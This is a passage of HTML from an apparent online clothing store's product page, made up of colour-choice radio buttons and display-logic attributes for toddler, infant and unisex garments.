	<input type="radio" id="tmcp_choice_18_14_20169720c491b193" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_14"><span class="tc-label-wrap tmhexcolor_18-14-20169720c491b193"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_15_20269720c491b365">
	<input type="radio" id="tmcp_choice_18_15_20269720c491b365" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_15"><span class="tc-label-wrap tmhexcolor_18-15-20269720c491b365"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_16_20369720c491b544">
	<input type="radio" id="tmcp_choice_18_16_20369720c491b544" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_16"><span class="tc-label-wrap tmhexcolor_18-16-20369720c491b544"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7d8.94603810"
	data-logic="{&quot;element&quot;:&quot;6930745750e7d8.94603810&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Toddler%20Cotton%20Jersey%20T-Shirt%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Light Blue_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Light Blue_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Light Blue_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_19 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_0_20469720c491b87e">
	<input type="radio" id="tmcp_choice_19_0_20469720c491b87e" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_19-0-20469720c491b87e"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_1_20569720c491ba59">
	<input type="radio" id="tmcp_choice_19_1_20569720c491ba59" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_19-1-20569720c491ba59"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_2_20669720c491bc54">
	<input type="radio" id="tmcp_choice_19_2_20669720c491bc54" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_2"><span class="tc-label-wrap tmhexcolor_19-2-20669720c491bc54"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_3_20769720c491be28">
	<input type="radio" id="tmcp_choice_19_3_20769720c491be28" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_19-3-20769720c491be28"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_4_20869720c491c005">
	<input type="radio" id="tmcp_choice_19_4_20869720c491c005" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_4"><span class="tc-label-wrap tmhexcolor_19-4-20869720c491c005"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_5_20969720c491c1e8">
	<input type="radio" id="tmcp_choice_19_5_20969720c491c1e8" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_5"><span class="tc-label-wrap tmhexcolor_19-5-20969720c491c1e8"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7e4.67246250"
	data-logic="{&quot;element&quot;:&quot;6930745750e7e4.67246250&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Infant%20Short%20Sleeve%20Bodysuit%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Light Blue_4&quot;:[&quot;&quot;],&quot;Sport Grey_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Butter_7&quot;:[&quot;&quot;],&quot;Apple_8&quot;:[&quot;&quot;],&quot;#6cbe4c_9&quot;:[&quot;&quot;],&quot;Yellow_10&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Light Blue_4&quot;:[&quot;&quot;],&quot;Sport Grey_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Butter_7&quot;:[&quot;&quot;],&quot;Apple_8&quot;:[&quot;&quot;],&quot;#6cbe4c_9&quot;:[&quot;&quot;],&quot;Yellow_10&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Light Blue_4&quot;:[&quot;&quot;],&quot;Sport Grey_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Butter_7&quot;:[&quot;&quot;],&quot;Apple_8&quot;:[&quot;&quot;],&quot;#6cbe4c_9&quot;:[&quot;&quot;],&quot;Yellow_10&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_20 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_0_21069720c491c509">
	<input type="radio" id="tmcp_choice_20_0_21069720c491c509" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_20-0-21069720c491c509"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_1_21169720c491c6da">
	<input type="radio" id="tmcp_choice_20_1_21169720c491c6da" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_20-1-21169720c491c6da"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_2_21269720c491c905">
	<input type="radio" id="tmcp_choice_20_2_21269720c491c905" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_2"><span class="tc-label-wrap tmhexcolor_20-2-21269720c491c905"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_3_21369720c491cad1">
	<input type="radio" id="tmcp_choice_20_3_21369720c491cad1" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_20-3-21369720c491cad1"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_4_21469720c491ccd5">
	<input type="radio" id="tmcp_choice_20_4_21469720c491ccd5" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_4"><span class="tc-label-wrap tmhexcolor_20-4-21469720c491ccd5"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_5_21569720c491cea0">
	<input type="radio" id="tmcp_choice_20_5_21569720c491cea0" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_5"><span class="tc-label-wrap tmhexcolor_20-5-21569720c491cea0"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_6_21669720c491d083">
	<input type="radio" id="tmcp_choice_20_6_21669720c491d083" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_6"><span class="tc-label-wrap tmhexcolor_20-6-21669720c491d083"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_7_21769720c491d24f">
	<input type="radio" id="tmcp_choice_20_7_21769720c491d24f" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Butter_7"><span class="tc-label-wrap tmhexcolor_20-7-21769720c491d24f"><span class="tmhexcolorimage radio-image" alt="Butter" ></span><span class="tc-label radio-image-label">Butter</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_8_21869720c491d435">
	<input type="radio" id="tmcp_choice_20_8_21869720c491d435" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Apple_8"><span class="tc-label-wrap tmhexcolor_20-8-21869720c491d435"><span class="tmhexcolorimage radio-image" alt="Apple" ></span><span class="tc-label radio-image-label">Apple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_9_21969720c491d618">
	<input type="radio" id="tmcp_choice_20_9_21969720c491d618" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="#6cbe4c_9"><span class="tc-label-wrap tmhexcolor_20-9-21969720c491d618"><span class="tmhexcolorimage radio-image" alt="#6cbe4c" ></span><span class="tc-label radio-image-label">#6cbe4c</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_10_22069720c491d83f">
	<input type="radio" id="tmcp_choice_20_10_22069720c491d83f" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Yellow_10"><span class="tc-label-wrap tmhexcolor_20-10-22069720c491d83f"><span class="tmhexcolorimage radio-image" alt="Yellow" ></span><span class="tc-label radio-image-label">Yellow</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7f9.96090607"
	data-logic="{&quot;element&quot;:&quot;6930745750e7f9.96090607&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Baby%20Bodysuit%20-%20%20Only%20EU&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Light Blue_3&quot;:[&quot;&quot;],&quot;Light Pink_4&quot;:[&quot;&quot;],&quot;Yellow_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Light Blue_3&quot;:[&quot;&quot;],&quot;Light Pink_4&quot;:[&quot;&quot;],&quot;Yellow_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Light Blue_3&quot;:[&quot;&quot;],&quot;Light Pink_4&quot;:[&quot;&quot;],&quot;Yellow_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_21 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_0_22169720c491dc08">
	<input type="radio" id="tmcp_choice_21_0_22169720c491dc08" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_21-0-22169720c491dc08"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_1_22269720c491de37">
	<input type="radio" id="tmcp_choice_21_1_22269720c491de37" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_21-1-22269720c491de37"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_2_22369720c491e06e">
	<input type="radio" id="tmcp_choice_21_2_22369720c491e06e" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_2"><span class="tc-label-wrap tmhexcolor_21-2-22369720c491e06e"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_3_22469720c491e358">
	<input type="radio" id="tmcp_choice_21_3_22469720c491e358" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_3"><span class="tc-label-wrap tmhexcolor_21-3-22469720c491e358"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_4_22569720c491e555">
	<input type="radio" id="tmcp_choice_21_4_22569720c491e555" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_4"><span class="tc-label-wrap tmhexcolor_21-4-22569720c491e555"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_5_22669720c491e758">
	<input type="radio" id="tmcp_choice_21_5_22669720c491e758" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Yellow_5"><span class="tc-label-wrap tmhexcolor_21-5-22669720c491e758"><span class="tmhexcolorimage radio-image" alt="Yellow" ></span><span class="tc-label radio-image-label">Yellow</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e802.17485214"
	data-logic="{&quot;element&quot;:&quot;6930745750e802.17485214&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_22 tc-colors-container tc-url-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_0_22769720c491eac5">
	<input type="radio" id="tmcp_choice_22_0_22769720c491eac5" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_22-0-22769720c491eac5"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_1_22869720c491edb0">
	<input type="radio" id="tmcp_choice_22_1_22869720c491edb0" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_22-1-22869720c491edb0"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
